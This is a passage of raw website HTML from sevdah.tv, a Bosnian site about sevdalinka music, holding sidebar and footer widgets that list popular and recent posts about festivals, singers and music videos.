<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="72839"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39292"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38035"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sarajevo najmiliji grade &#8211; Mirsad Jarović,Safija Haskić,Izeta Milišić,Naida Efendić (V1DEO)</span> <span class="post-date">23/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/kudlola-brend-koji-traje-vec-77-godina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">KUD“Lola”: Brend koji traje već 77 godina</span> <span class="post-date">20/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Karijera Safeta Isovića &#8211; Izložba od 12.10. Tuzli</span> <span class="post-date">11/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/damir-stize-u-zagreb-u-petak-29-09-2023-s-guardianovim-albumom-mjeseca/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir stiže u Zagreb u petak (29.09.2023.) s Guardianovim albumom mjeseca!</span> <span class="post-date">25/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-za-ljubav/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još za ljubav ima nade &#8211; Džihad Polić (V1DEO)</span> <span class="post-date">24/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/nema-ljepse-cure/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nema ljepše cure od malene Đule &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">20/09/2023</span></span></a></li><li ><a 